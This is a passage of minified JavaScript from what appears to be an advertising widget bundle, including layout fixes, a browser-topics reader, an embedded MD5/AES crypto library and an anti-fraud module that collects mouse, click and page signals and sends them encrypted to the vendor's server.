s=e[i].parentNode,r=s.getElementsByClassName("mcpriceold");if(e[i].getBoundingClientRect().bottom>=s.getBoundingClientRect().bottom)for(let p=0;p<r.length;p++)r[p].style.display="none";else for(let p=0;p<r.length;p++)r[p].style.display="inline-block",e[i].getBoundingClientRect().bottom>=s.getBoundingClientRect().bottom&&(r[p].style.display="none")}}fixPrices(){let t=this.app.root.getElementsByClassName("mgline");for(let e=0;e<t.length;e++)(i=>{i.getElementsByClassName("mcpriceouter").length&&this.fixElementPrice(i)})(t[e])}fixFlexbox(){let e=(this.app.context.document.body||this.app.context.document.documentElement).style;if(e.webkitFlexWrap==""||e.msFlexWrap==""||e.flexWrap=="")return!0;let i=this.app.root.getElementsByClassName("mgline");for(let s=0;s<i.length;s++)i[s].style.height="auto";setTimeout(()=>{let s=0,r=0;for(let p=0;p<i.length;p++){let d=i[p].getBoundingClientRect();r=d.bottom-d.top,r>s&&(s=r)}if(r!=0)for(let p=0;p<i.length;p++)i[p].style.height=s+"px";this.fixImages()},0)}fixImages(){setTimeout(()=>{let t=!1,e=this.app.root.getElementsByClassName("mcimg");for(let i=0;i<e.length;i++)if(e[i].tagName=="DIV"){let s=e[i].getBoundingClientRect();s.bottom-s.top<=25&&(t=!0,e[i].style.display="none",(function(r){setTimeout(function(){r.style.display="block"},0)})(e[i]))}t&&this.fixFlexbox()},200)}}});var Ka={};rt(Ka,{BrowserTopicsBlock:()=>Li});var Li,Qa=$(()=>{C();P();B();W();A();_();L();R();at();Li=class extends M{constructor(t){super(t),this.name="BrowserTopicsBlock",this.addHook("beforeInitHooks",this.init,50)}init(){try{this.isFeatureAvailable()&&this.getTopics()}catch(t){this.app.log(`${this.name} received topics Failed`,"error",t)}}isFeatureAvailable(){return"browsingTopics"in this.app.context.document&&this.app.context.document?.featurePolicy?.allowsFeature("browsing-topics")}getTopics(){this.app.context.document.browsingTopics().then(t=>{t.length&&(this.app.requestParams.topics=t.map(({topic:e})=>e).join(","))})}}});var jt,Za=$(()=>{C();P();B();W();A();_();L();R();jt=(function(m,t){var e={},i=e.lib={},s=function(){},r=i.Base={extend:function(w){s.prototype=this;var T=new s;return w&&T.mixIn(w),T.hasOwnProperty("init")||(T.init=function(){T.$super.init.apply(this,arguments)}),T.init.prototype=T,T.$super=this,T},create:function(){var w=this.extend();return w.init.apply(w,arguments),w},init:function(){},mixIn:function(w){for(var T in w)w.hasOwnProperty(T)&&(this[T]=w[T]);w.hasOwnProperty("toString")&&(this.toString=w.toString)},clone:function(){return this.init.prototype.extend(this)}},p=i.WordArray=r.extend({init:function(w,T){w=this.words=w||[],this.sigBytes=T!=t?T:4*w.length},toString:function(w){return(w||f).stringify(this)},concat:function(w){var T=this.words,k=w.words,I=this.sigBytes;if(w=w.sigBytes,this.clamp(),I%4)for(var O=0;O<w;O++)T[I+O>>>2]|=(k[O>>>2]>>>24-8*(O%4)&255)<<24-8*((I+O)%4);else if(65535<k.length)for(O=0;O<w;O+=4)T[I+O>>>2]=k[O>>>2];else T.push.apply(T,k);return this.sigBytes+=w,this},clamp:function(){var w=this.words,T=this.sigBytes;w[T>>>2]&=4294967295<<32-8*(T%4),w.length=m.ceil(T/4)},clone:function(){var w=r.clone.call(this);return w.words=this.words.slice(0),w},random:function(w){for(var T=[],k=0;k<w;k+=4)T.push(4294967296*m.random()|0);return new p.init(T,w)}}),d=e.enc={},f=d.Hex={stringify:function(w){var T=w.words;w=w.sigBytes;for(var k=[],I=0;I<w;I++){var O=T[I>>>2]>>>24-8*(I%4)&255;k.push((O>>>4).toString(16)),k.push((O&15).toString(16))}return k.join("")},parse:function(w){for(var T=w.length,k=[],I=0;I<T;I+=2)k[I>>>3]|=parseInt(w.substr(I,2),16)<<24-4*(I%8);return new p.init(k,T/2)}},u=d.Latin1={stringify:function(w){var T=w.words;w=w.sigBytes;for(var k=[],I=0;I<w;I++)k.push(String.fromCharCode(T[I>>>2]>>>24-8*(I%4)&255));return k.join("")},parse:function(w){for(var T=w.length,k=[],I=0;I<T;I++)k[I>>>2]|=(w.charCodeAt(I)&255)<<24-8*(I%4);return new p.init(k,T)}},y=d.Utf8={stringify:function(w){try{return decodeURIComponent(escape(u.stringify(w)))}catch{throw Error("Malformed UTF-8 data")}},parse:function(w){return u.parse(unescape(encodeURIComponent(w)))}},v=i.BufferedBlockAlgorithm=r.extend({reset:function(){this._data=new p.init,this._nDataBytes=0},_append:function(w){typeof w=="string"&&(w=y.parse(w)),this._data.concat(w),this._nDataBytes+=w.sigBytes},_process:function(w){var T=this._data,k=T.words,I=T.sigBytes,O=this.blockSize,F=I/(4*O),F=w?m.ceil(F):m.max((F|0)-this._minBufferSize,0);if(w=F*O,I=m.min(4*w,I),w){for(var pt=0;pt<w;pt+=O)this._doProcessBlock(k,pt);pt=k.splice(0,w),T.sigBytes-=I}return new p.init(pt,I)},clone:function(){var w=r.clone.call(this);return w._data=this._data.clone(),w},_minBufferSize:0});i.Hasher=v.extend({cfg:r.extend(),init:function(w){this.cfg=this.cfg.extend(w),this.reset()},reset:function(){v.reset.call(this),this._doReset()},update:function(w){return this._append(w),this._process(),this},finalize:function(w){return w&&this._append(w),this._doFinalize()},blockSize:16,_createHelper:function(w){return function(T,k){return new w.init(k).finalize(T)}},_createHmacHelper:function(w){return function(T,k){return new S.HMAC.init(w,k).finalize(T)}}});var S=e.algo={};return e})(Math);(function(){var m=jt,t=m.lib.WordArray;m.enc.Base64={stringify:function(e){var i=e.words,s=e.sigBytes,r=this._map;e.clamp(),e=[];for(var p=0;p<s;p+=3)for(var d=(i[p>>>2]>>>24-8*(p%4)&255)<<16|(i[p+1>>>2]>>>24-8*((p+1)%4)&255)<<8|i[p+2>>>2]>>>24-8*((p+2)%4)&255,f=0;4>f&&p+.75*f<s;f++)e.push(r.charAt(d>>>6*(3-f)&63));if(i=r.charAt(64))for(;e.length%4;)e.push(i);return e.join("")},parse:function(e){var i=e.length,s=this._map,r=s.charAt(64);r&&(r=e.indexOf(r),r!=-1&&(i=r));for(var r=[],p=0,d=0;d<i;d++)if(d%4){var f=s.indexOf(e.charAt(d-1))<<2*(d%4),u=s.indexOf(e.charAt(d))>>>6-2*(d%4);r[p>>>2]|=(f|u)<<24-8*(p%4),p++}return t.create(r,p)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}})();(function(m){function t(v,S,w,T,k,I,O){return v=v+(S&w|~S&T)+k+O,(v<<I|v>>>32-I)+S}function e(v,S,w,T,k,I,O){return v=v+(S&T|w&~T)+k+O,(v<<I|v>>>32-I)+S}function i(v,S,w,T,k,I,O){return v=v+(S^w^T)+k+O,(v<<I|v>>>32-I)+S}function s(v,S,w,T,k,I,O){return v=v+(w^(S|~T))+k+O,(v<<I|v>>>32-I)+S}for(var r=jt,f=r.lib,p=f.WordArray,d=f.Hasher,f=r.algo,u=[],y=0;64>y;y++)u[y]=4294967296*m.abs(m.sin(y+1))|0;f=f.MD5=d.extend({_doReset:function(){this._hash=new p.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(v,S){for(var w=0;16>w;w++){var T=S+w,k=v[T];v[T]=(k<<8|k>>>24)&16711935|(k<<24|k>>>8)&4278255360}var w=this._hash.words,T=v[S+0],k=v[S+1],I=v[S+2],O=v[S+3],F=v[S+4],pt=v[S+5],lt=v[S+6],vt=v[S+7],wt=v[S+8],ft=v[S+9],ct=v[S+10],xt=v[S+11],Ct=v[S+12],gt=v[S+13],dt=v[S+14],Wt=v[S+15],H=w[0],V=w[1],q=w[2],U=w[3],H=t(H,V,q,U,T,7,u[0]),U=t(U,H,V,q,k,12,u[1]),q=t(q,U,H,V,I,17,u[2]),V=t(V,q,U,H,O,22,u[3]),H=t(H,V,q,U,F,7,u[4]),U=t(U,H,V,q,pt,12,u[5]),q=t(q,U,H,V,lt,17,u[6]),V=t(V,q,U,H,vt,22,u[7]),H=t(H,V,q,U,wt,7,u[8]),U=t(U,H,V,q,ft,12,u[9]),q=t(q,U,H,V,ct,17,u[10]),V=t(V,q,U,H,xt,22,u[11]),H=t(H,V,q,U,Ct,7,u[12]),U=t(U,H,V,q,gt,12,u[13]),q=t(q,U,H,V,dt,17,u[14]),V=t(V,q,U,H,Wt,22,u[15]),H=e(H,V,q,U,k,5,u[16]),U=e(U,H,V,q,lt,9,u[17]),q=e(q,U,H,V,xt,14,u[18]),V=e(V,q,U,H,T,20,u[19]),H=e(H,V,q,U,pt,5,u[20]),U=e(U,H,V,q,ct,9,u[21]),q=e(q,U,H,V,Wt,14,u[22]),V=e(V,q,U,H,F,20,u[23]),H=e(H,V,q,U,ft,5,u[24]),U=e(U,H,V,q,dt,9,u[25]),q=e(q,U,H,V,O,14,u[26]),V=e(V,q,U,H,wt,20,u[27]),H=e(H,V,q,U,gt,5,u[28]),U=e(U,H,V,q,I,9,u[29]),q=e(q,U,H,V,vt,14,u[30]),V=e(V,q,U,H,Ct,20,u[31]),H=i(H,V,q,U,pt,4,u[32]),U=i(U,H,V,q,wt,11,u[33]),q=i(q,U,H,V,xt,16,u[34]),V=i(V,q,U,H,dt,23,u[35]),H=i(H,V,q,U,k,4,u[36]),U=i(U,H,V,q,F,11,u[37]),q=i(q,U,H,V,vt,16,u[38]),V=i(V,q,U,H,ct,23,u[39]),H=i(H,V,q,U,gt,4,u[40]),U=i(U,H,V,q,T,11,u[41]),q=i(q,U,H,V,O,16,u[42]),V=i(V,q,U,H,lt,23,u[43]),H=i(H,V,q,U,ft,4,u[44]),U=i(U,H,V,q,Ct,11,u[45]),q=i(q,U,H,V,Wt,16,u[46]),V=i(V,q,U,H,I,23,u[47]),H=s(H,V,q,U,T,6,u[48]),U=s(U,H,V,q,vt,10,u[49]),q=s(q,U,H,V,dt,15,u[50]),V=s(V,q,U,H,pt,21,u[51]),H=s(H,V,q,U,Ct,6,u[52]),U=s(U,H,V,q,O,10,u[53]),q=s(q,U,H,V,ct,15,u[54]),V=s(V,q,U,H,k,21,u[55]),H=s(H,V,q,U,wt,6,u[56]),U=s(U,H,V,q,Wt,10,u[57]),q=s(q,U,H,V,lt,15,u[58]),V=s(V,q,U,H,gt,21,u[59]),H=s(H,V,q,U,F,6,u[60]),U=s(U,H,V,q,xt,10,u[61]),q=s(q,U,H,V,I,15,u[62]),V=s(V,q,U,H,ft,21,u[63]);w[0]=w[0]+H|0,w[1]=w[1]+V|0,w[2]=w[2]+q|0,w[3]=w[3]+U|0},_doFinalize:function(){var v=this._data,S=v.words,w=8*this._nDataBytes,T=8*v.sigBytes;S[T>>>5]|=128<<24-T%32;var k=m.floor(w/4294967296);for(S[(T+64>>>9<<4)+15]=(k<<8|k>>>24)&16711935|(k<<24|k>>>8)&4278255360,S[(T+64>>>9<<4)+14]=(w<<8|w>>>24)&16711935|(w<<24|w>>>8)&4278255360,v.sigBytes=4*(S.length+1),this._process(),v=this._hash,S=v.words,w=0;4>w;w++)T=S[w],S[w]=(T<<8|T>>>24)&16711935|(T<<24|T>>>8)&4278255360;return v},clone:function(){var v=d.clone.call(this);return v._hash=this._hash.clone(),v}}),r.MD5=d._createHelper(f),r.HmacMD5=d._createHmacHelper(f)})(Math);(function(){var m=jt,i=m.lib,t=i.Base,e=i.WordArray,i=m.algo,s=i.EvpKDF=t.extend({cfg:t.extend({keySize:4,hasher:i.MD5,iterations:1}),init:function(r){this.cfg=this.cfg.extend(r)},compute:function(r,p){for(var v=this.cfg,d=v.hasher.create(),f=e.create(),u=f.words,y=v.keySize,v=v.iterations;u.length<y;){S&&d.update(S);var S=d.update(r).finalize(p);d.reset();for(var w=1;w<v;w++)S=d.finalize(S),d.reset();f.concat(S)}return f.sigBytes=4*y,f}});m.EvpKDF=function(r,p,d){return s.create(d).compute(r,p)}})();jt.lib.Cipher||(function(m){var w=jt,t=w.lib,e=t.Base,i=t.WordArray,s=t.BufferedBlockAlgorithm,r=w.enc.Base64,p=w.algo.EvpKDF,d=t.Cipher=s.extend({cfg:e.extend(),createEncryptor:function(k,I){return this.create(this._ENC_XFORM_MODE,k,I)},createDecryptor:function(k,I){return this.create(this._DEC_XFORM_MODE,k,I)},init:function(k,I,O){this.cfg=this.cfg.extend(O),this._xformMode=k,this._key=I,this.reset()},reset:function(){s.reset.call(this),this._doReset()},process:function(k){return this._append(k),this._process()},finalize:function(k){return k&&this._append(k),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(k){return{encrypt:function(I,O,F){return(typeof O=="string"?T:S).encrypt(k,I,O,F)},decrypt:function(I,O,F){return(typeof O=="string"?T:S).decrypt(k,I,O,F)}}}});t.StreamCipher=d.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var v=w.mode={},f=function(k,I,O){var F=this._iv;F?this._iv=m:F=this._prevBlock;for(var pt=0;pt<O;pt++)k[I+pt]^=F[pt]},u=(t.BlockCipherMode=e.extend({createEncryptor:function(k,I){return this.Encryptor.create(k,I)},createDecryptor:function(k,I){return this.Decryptor.create(k,I)},init:function(k,I){this._cipher=k,this._iv=I}})).extend();u.Encryptor=u.extend({processBlock:function(k,I){var O=this._cipher,F=O.blockSize;f.call(this,k,I,F),O.encryptBlock(k,I),this._prevBlock=k.slice(I,I+F)}}),u.Decryptor=u.extend({processBlock:function(k,I){var O=this._cipher,F=O.blockSize,pt=k.slice(I,I+F);O.decryptBlock(k,I),f.call(this,k,I,F),this._prevBlock=pt}}),v=v.CBC=u,u=(w.pad={}).Pkcs7={pad:function(k,I){for(var O=4*I,O=O-k.sigBytes%O,F=O<<24|O<<16|O<<8|O,pt=[],lt=0;lt<O;lt+=4)pt.push(F);O=i.create(pt,O),k.concat(O)},unpad:function(k){k.sigBytes-=k.words[k.sigBytes-1>>>2]&255}},t.BlockCipher=d.extend({cfg:d.cfg.extend({mode:v,padding:u}),reset:function(){d.reset.call(this);var I=this.cfg,k=I.iv,I=I.mode;if(this._xformMode==this._ENC_XFORM_MODE)var O=I.createEncryptor;else O=I.createDecryptor,this._minBufferSize=1;this._mode=O.call(I,this,k&&k.words)},_doProcessBlock:function(k,I){this._mode.processBlock(k,I)},_doFinalize:function(){var k=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){k.pad(this._data,this.blockSize);var I=this._process(!0)}else I=this._process(!0),k.unpad(I);return I},blockSize:4});var y=t.CipherParams=e.extend({init:function(k){this.mixIn(k)},toString:function(k){return(k||this.formatter).stringify(this)}}),v=(w.format={}).OpenSSL={stringify:function(k){var I=k.ciphertext;return k=k.salt,(k?i.create([1398893684,1701076831]).concat(k).concat(I):I).toString(r)},parse:function(k){k=r.parse(k);var I=k.words;if(I[0]==1398893684&&I[1]==1701076831){var O=i.create(I.slice(2,4));I.splice(0,4),k.sigBytes-=16}return y.create({ciphertext:k,salt:O})}},S=t.SerializableCipher=e.extend({cfg:e.extend({format:v}),encrypt:function(k,I,O,F){F=this.cfg.extend(F);var pt=k.createEncryptor(O,F);return I=pt.finalize(I),pt=pt.cfg,y.create({ciphertext:I,key:O,iv:pt.iv,algorithm:k,mode:pt.mode,padding:pt.padding,blockSize:k.blockSize,formatter:F.format})},decrypt:function(k,I,O,F){return F=this.cfg.extend(F),I=this._parse(I,F.format),k.createDecryptor(O,F).finalize(I.ciphertext)},_parse:function(k,I){return typeof k=="string"?I.parse(k,this):k}}),w=(w.kdf={}).OpenSSL={execute:function(k,I,O,F){return F||(F=i.random(8)),k=p.create({keySize:I+O}).compute(k,F),O=i.create(k.words.slice(I),4*O),k.sigBytes=4*I,y.create({key:k,iv:O,salt:F})}},T=t.PasswordBasedCipher=S.extend({cfg:S.cfg.extend({kdf:w}),encrypt:function(k,I,O,F){return F=this.cfg.extend(F),O=F.kdf.execute(O,k.keySize,k.ivSize),F.iv=O.iv,k=S.encrypt.call(this,k,I,O.key,F),k.mixIn(O),k},decrypt:function(k,I,O,F){return F=this.cfg.extend(F),I=this._parse(I,F.format),O=F.kdf.execute(O,k.keySize,k.ivSize,I.salt),F.iv=O.iv,S.decrypt.call(this,k,I,O.key,F)}})})();(function(){for(var m=jt,t=m.lib.BlockCipher,wt=m.algo,e=[],i=[],s=[],r=[],p=[],d=[],f=[],u=[],y=[],v=[],S=[],w=0;256>w;w++)S[w]=128>w?w<<1:w<<1^283;for(var T=0,k=0,w=0;256>w;w++){var I=k^k<<1^k<<2^k<<3^k<<4,I=I>>>8^I&255^99;e[T]=I,i[I]=T;var O=S[T],F=S[O],pt=S[F],lt=257*S[I]^16843008*I;s[T]=lt<<24|lt>>>8,r[T]=lt<<16|lt>>>16,p[T]=lt<<8|lt>>>24,d[T]=lt,lt=16843009*pt^65537*F^257*O^16843008*T,f[I]=lt<<24|lt>>>8,u[I]=lt<<16|lt>>>16,y[I]=lt<<8|lt>>>24,v[I]=lt,T?(T=O^S[S[S[pt^O]]],k^=S[S[k]]):T=k=1}var vt=[0,1,2,4,8,16,32,64,128,27,54],wt=wt.AES=t.extend({_doReset:function(){for(var xt=this._key,ft=xt.words,ct=xt.sigBytes/4,xt=4*((this._nRounds=ct+6)+1),Ct=this._keySchedule=[],gt=0;gt<xt;gt++)if(gt<ct)Ct[gt]=ft[gt];else{var dt=Ct[gt-1];gt%ct?6<ct&&gt%ct==4&&(dt=e[dt>>>24]<<24|e[dt>>>16&255]<<16|e[dt>>>8&255]<<8|e[dt&255]):(dt=dt<<8|dt>>>24,dt=e[dt>>>24]<<24|e[dt>>>16&255]<<16|e[dt>>>8&255]<<8|e[dt&255],dt^=vt[gt/ct|0]<<24),Ct[gt]=Ct[gt-ct]^dt}for(ft=this._invKeySchedule=[],ct=0;ct<xt;ct++)gt=xt-ct,dt=ct%4?Ct[gt]:Ct[gt-4],ft[ct]=4>ct||4>=gt?dt:f[e[dt>>>24]]^u[e[dt>>>16&255]]^y[e[dt>>>8&255]]^v[e[dt&255]]},encryptBlock:function(ft,ct){this._doCryptBlock(ft,ct,this._keySchedule,s,r,p,d,e)},decryptBlock:function(ft,ct){var xt=ft[ct+1];ft[ct+1]=ft[ct+3],ft[ct+3]=xt,this._doCryptBlock(ft,ct,this._invKeySchedule,f,u,y,v,i),xt=ft[ct+1],ft[ct+1]=ft[ct+3],ft[ct+3]=xt},_doCryptBlock:function(ft,ct,xt,Ct,gt,dt,Wt,H){for(var U=this._nRounds,Tt=ft[ct]^xt[0],Ht=ft[ct+1]^xt[1],Vt=ft[ct+2]^xt[2],It=ft[ct+3]^xt[3],q=4,V=1;V<U;V++)var Xt=Ct[Tt>>>24]^gt[Ht>>>16&255]^dt[Vt>>>8&255]^Wt[It&255]^xt[q++],Jt=Ct[Ht>>>24]^gt[Vt>>>16&255]^dt[It>>>8&255]^Wt[Tt&255]^xt[q++],Gt=Ct[Vt>>>24]^gt[It>>>16&255]^dt[Tt>>>8&255]^Wt[Ht&255]^xt[q++],It=Ct[It>>>24]^gt[Tt>>>16&255]^dt[Ht>>>8&255]^Wt[Vt&255]^xt[q++],Tt=Xt,Ht=Jt,Vt=Gt;Xt=(H[Tt>>>24]<<24|H[Ht>>>16&255]<<16|H[Vt>>>8&255]<<8|H[It&255])^xt[q++],Jt=(H[Ht>>>24]<<24|H[Vt>>>16&255]<<16|H[It>>>8&255]<<8|H[Tt&255])^xt[q++],Gt=(H[Vt>>>24]<<24|H[It>>>16&255]<<16|H[Tt>>>8&255]<<8|H[Ht&255])^xt[q++],It=(H[It>>>24]<<24|H[Tt>>>16&255]<<16|H[Ht>>>8&255]<<8|H[Vt&255])^xt[q++],ft[ct]=Xt,ft[ct+1]=Jt,ft[ct+2]=Gt,ft[ct+3]=It},keySize:8});m.AES=t._createHelper(wt)})()});var tr={};rt(tr,{AntifraudStatisticsBlock:()=>Mi});var Ri,ie,zt,Gi,Oi,Ni,Mi,er=$(()=>{C();P();B();W();A();_();L();R();Za();at();Ri=class{constructor(){this.mousePositions=[],this.lineSegments=[],this.lineIndex=0,this.scrollActive=!1}isLinear(){return this.calculateTotalLength()<10?!1:this.lineSegments.every(t=>{let e=this.mousePositions.slice(t.start,t.end+1);return this.checkLinear(e)})}reset(){this.mousePositions=[],this.lineSegments=[],this.lineIndex=0,this.scrollActive=!1}onMouseMoveHandler(t){this.scrollActive||(this.mousePositions.push({x:t.clientX,y:t.clientY}),this.mousePositions.length>2&&this.checkForNewLineSegment())}onScrollHandler(){this.scrollActive=!0}onScrollEndHandler(){this.scrollActive=!1}checkForNewLineSegment(){let t=this.mousePositions[this.mousePositions.length-2],e=this.mousePositions[this.mousePositions.length-1],i=(e.y-t.y)/(e.x-t.x);if(this.lineSegments[this.lineIndex]){let s=this.mousePositions[this.lineSegments[this.lineIndex].start],r=(t.y-s.y)/(t.x-s.x);Math.abs(i-r)>5?(this.lineSegments[this.lineIndex].end=this.mousePositions.length-2,this.lineSegments.push({start:this.mousePositions.length-1}),this.lineIndex++):this.lineSegments[this.lineIndex].end=this.mousePositions.length-1}else this.lineSegments.push({start:0,end:this.mousePositions.length-1})}checkLinear(t){if(t.length<2)return!0;let e=3,[i,s]=[t[0].x,t[0].y],[r,p]=[t[t.length-1].x,t[t.length-1].y];for(let d=1;d<t.length-1;d++){let[f,u]=[t[d].x,t[d].y];if(Math.abs((p-s)*f-(r-i)*u+r*s-p*i)/Math.sqrt(Math.pow(p-s,2)+Math.pow(r-i,2))>e)return!1}return!0}calculateTotalLength(){let t=0;for(let e=1;e<this.mousePositions.length;e++){let i=this.mousePositions[e-1],s=this.mousePositions[e],r=Math.sqrt(Math.pow(s.x-i.x,2)+Math.pow(s.y-i.y,2));t+=r}return t}},ie=class{static getClosestDistanceInSquare(t,e){let i=t.x-e.left,s=t.y-e.top,r=e.width-i,p=e.height-s;return Math.min(i,s,r,p)}static getInnerElementPercent(t,e){let i=t.getBoundingClientRect(),s=Math.abs(i.width*i.height),r=i.width,p=i.height;i.top<0&&(p+=i.top),i.left<0&&(r+=i.left);let d=i.top+i.height;e.height<d&&(p-=d-e.height);let f=i.left+i.width;return e.width<f&&(r-=f-e.width),p=p>0?p:0,r=r>0?r:0,r*p*100/s}static findImageElementOfTeaser(t){return t.querySelector("img.mcimg")}static getViewportSize(){return{width:Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),height:Math.max(document.documentElement.clientHeight||0,window.innerHeight||0)}}static isElementMatches(t,e){return t.matches?t.matches(e):t.msMatchesSelector?t.msMatchesSelector(e):!1}};(function(m){m.Undefined="undefined",m.Click="click",m.Close="close",m.Like="like",m.DsaIconClick="dsaIconClick",m.IntExchange="int_exchange"})(zt||(zt={}));Gi=class{constructor(){this.action=zt.Undefined,this.isTabActive=!0,this.clickTime=0,this.lastScrollTime=0,this.lastPageResizeTime=0,this.widgetCoordinateX=0,this.widgetCoordinateY=0,this.tapRadiusX=0,this.tapRadiusY=0,this.isHidden=!1,this.clickToBorderDistance=0,this.teaserCoordinateX=0,this.teaserCoordinateY=0,this.teaserWidth=0,this.teaserHeight=0,this.imageWidth=0,this.imageHeight=0,this.teaserViewportPercent=0,this.widgetOnLoadDisposition=!1,this.clickCoordinateX=0,this.clickCoordinateY=0,this.compileTime=1768241449,this.forbiddenPatternMatches=0,this.widgetType="",this.isLinear=!1,this.isPixalateTriggered=!1,this.isWidgetOverlapped=!1,this.isRefreshedTeaserClicked=!1,this.muidn="",this.referrer="",this.primaryReferrer="",this.snapShot="",this.deepSession=-1}},Oi=class{constructor(t,e,i=[]){this.app=t,this.parameters=e,this.forbiddenPatterns=i,this.linearMovementDetector=new Ri}onWidgetLoadEvent(){let t=this.app.root.getBoundingClientRect();this.initialWidgetCoordinates={x:t.left+window.scrollX,y:t.top+window.scrollY},this.setForbiddenPatternMatches()}onContextFocusEvent(){this.parameters.isTabActive=!0,this.setForbiddenPatternMatches()}onContextBlurEvent(){this.parameters.isTabActive=!1,this.setForbiddenPatternMatches()}async onWidgetClickEvent(t,e,i){this.setWidgetCoordinates(),this.setForbiddenPatternMatches(),this.setClickCoordinates(i),this.setWidgetType(),this.setPrimaryReferrer(),this.setDeepSession(),this.setSnapShot(),this.parameters.action=t,this.parameters.clickTime=this.app.getCurrentTimestamp(),this.parameters.widgetOnLoadDisposition=this.getWidgetDisposition(),this.parameters.referrer=this.app.refererUrl,this.parameters.muidn=this.app.servicerData.muidn;let s=this.app.findClosest(e,"div[data-i]");if(s){let r=s.getBoundingClientRect();this.parameters.isHidden=!s.offsetParent,this.parameters.teaserCoordinateX=r.left,this.parameters.teaserCoordinateY=r.top,this.parameters.teaserWidth=r.width,this.parameters.teaserHeight=r.height,this.parameters.teaserViewportPercent=ie.getInnerElementPercent(s,ie.getViewportSize()),this.parameters.isLinear=this.linearMovementDetector.isLinear(),"clientX"in i&&"clientY"in i&&(this.parameters.clickToBorderDistance=ie.getClosestDistanceInSquare({x:i.clientX,y:i.clientY},r));let p=ie.findImageElementOfTeaser(s);p&&this.setImageProperties(p)}}setForbiddenPatternMatches(){if(typeof this.app.context.document=="object"&&typeof this.app.context.document.documentElement=="object"){let t=this.countPatternMatchesInElement(this.app.context.document.documentElement,this.forbiddenPatterns);this.parameters.forbiddenPatternMatches<t&&(this.parameters.forbiddenPatternMatches=t)}}onContextMouseMoveEvent(t){if(this.app.getCurrentTimestamp()-this.loadTimestamp>10){this.linearMovementDetector.reset();return}this.linearMovementDetector.onMouseMoveHandler(t)}onContextScrollEvent(){this.parameters.lastScrollTime=this.app.getCurrentTimestamp(),this.linearMovementDetector.onScrollHandler(),this.scrollEndHandler&&clearTimeout(this.scrollEndHandler),this.scrollEndHandler=setTimeout(()=>{this.linearMovementDetector.onScrollEndHandler()},150)}onContextResizeEvent(){this.parameters.lastPageResizeTime=this.app.getCurrentTimestamp()}onRootTouchEndEvent(t){let e=t.changedTouches.item(0);e&&(this.parameters.tapRadiusX=e.radiusX,this.parameters.tapRadiusY=e.radiusY)}setWidgetCoordinates(){let t=this.app.root.getBoundingClientRect();this.parameters.widgetCoordinateX=t.left,this.parameters.widgetCoordinateY=t.top}setImageProperties(t){let e=t.getBoundingClientRect();this.parameters.imageWidth=e.width,this.parameters.imageHeight=e.height}getWidgetDisposition(){return this.parameters.widgetCoordinateX+window.scrollX!==this.initialWidgetCoordinates.x||this.parameters.widgetCoordinateY+window.scrollY!==this.initialWidgetCoordinates.y}setClickCoordinates(t){"clientX"in t&&"clientY"in t?(this.parameters.clickCoordinateX=t.clientX,this.parameters.clickCoordinateY=t.clientY):t.touches&&t.touches[0]&&(this.parameters.clickCoordinateX=t.touches[0].clientX,this.parameters.clickCoordinateY=t.touches[0].clientY)}setWidgetType(){switch(!0){case this.app.getWidgetValue("hasGoodsPart",!0):this.parameters.widgetType="goods";break;case this.app.getWidgetValue("hasNewsPart",!1):this.parameters.widgetType="news";break;case this.app.getWidgetValue("hasVideoPart",!1):this.parameters.widgetType="video";break;default:this.parameters.widgetType="exchange"}}countPatternMatchesInElement(t,e){let i=t.outerHTML;return e.reduce((s,r)=>{try{let p=new RegExp(r,"gi"),d=i.match(p);if(d)return s+d.length}catch(p){this.app.log(`Error processing pattern "${r}": ${p.message}`)}return s},0)}setPrimaryReferrer(){this.app.context.localStorage.getItem("svspr")!=null&&(this.parameters.primaryReferrer=this.app.context.localStorage.getItem("svspr"))}setDeepSession(){this.app.context.localStorage.getItem("svsds")!=null&&(this.parameters.deepSession=Number(this.app.context.localStorage.getItem("svsds")))}setSnapShot(){this.app.context.localStorage.getItem("mgSnapShot")!=null&&(this.parameters.snapShot=this.app.context.localStorage.getItem("mgSnapShot"))}},Ni=class{constructor(t,e,i,s){this.protocol=t,this.parameters=e,this.client=i,this.app=s}send(t,e){let i=btoa(JSON.stringify({rid:e,showHash:t,parameters:this.getEncodedParameters(t,e)})),s=new Blob([i]);this.client.beaconBlob("antifraud-event-hash",this.protocol+"//c.idealmedia.io/aws",s,{})}getEncodedParameters(t,e){let i={stringify:function(s){let r={ct:btoa(s.ciphertext.toString())};return s.iv&&(r.iv=s.iv.toString()),s.salt&&(r.s=btoa(s.salt.toString())+Math.random().toString(36).slice(-2)),JSON.stringify(r).replace(/\s/g,"")}};return btoa(jt.AES.encrypt(JSON.stringify(this.parameters),t+e,{format:i}).toString())}},Mi=class m extends M{constructor(t){super(t),this.name="AntifraudStatisticsBlock",this.parameters=new Gi,this.statistics=new Ni(this.app.webProtocol,this.parameters,this.app.request,this.app),this.eventHandler=new Oi(this.app,this.parameters,Object.keys(Y).length?Y:[]),this.addHook("afterLoadNewsHooks",this.initAntifraudStatistics.bind(this)),this.app.onAntifraudStatisticsClickHandler=this.clickHandler.bind(this),this.app.addClickHandler(this.app.clickHandlerList.onAntifraudStatisticsClick.handler,this.app.clickHandlerList.onAntifraudStatisticsClick.priority)}setPixalateTriggered(){this.parameters.isPixalateTriggered=!0}setIsWidgetOverlapped(t){this.parameters.isWidgetOverlapped=t}setIsRefreshedTeaserClicked(t){this.parameters.isRefreshedTeaserClicked=t}initAntifraudStatistics(){this.eventHandler.onWidgetLoadEvent(),this.app.addEvent(this.app.context,"focus",()=>this.eventHandler.onContextFocusEvent()),this.app.addEvent(this.app.context,"blur",()=>this.eventHandler.onContextBlurEvent()),this.app.addEvent(this.app.context,"scroll",()=>this.eventHandler.onContextScrollEvent()),this.app.addEvent(this.app.context,"resize",()=>this.eventHandler.onContextResizeEvent()),this.app.addEvent(this.app.context,"mousemove",e=>this.eventHandler.onContextMouseMoveEvent(e)),this.app.addEvent(this.app.root,"touchend",e=>this.eventHandler.onRootTouchEndEvent(e));let 